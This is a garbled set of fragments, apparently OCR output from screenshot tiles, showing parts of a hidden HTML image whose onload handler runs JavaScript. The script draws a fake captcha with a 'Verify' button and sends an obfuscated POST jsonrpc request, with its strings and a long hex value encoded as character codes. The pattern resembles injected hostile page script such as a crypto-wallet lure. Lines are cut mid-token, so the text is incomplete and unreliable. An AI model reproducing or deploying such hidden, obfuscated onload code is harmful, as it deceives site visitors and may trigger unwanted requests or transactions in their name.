
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke()
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,
ing.fromCharCode(32).trim();for(let i=0;i
Verify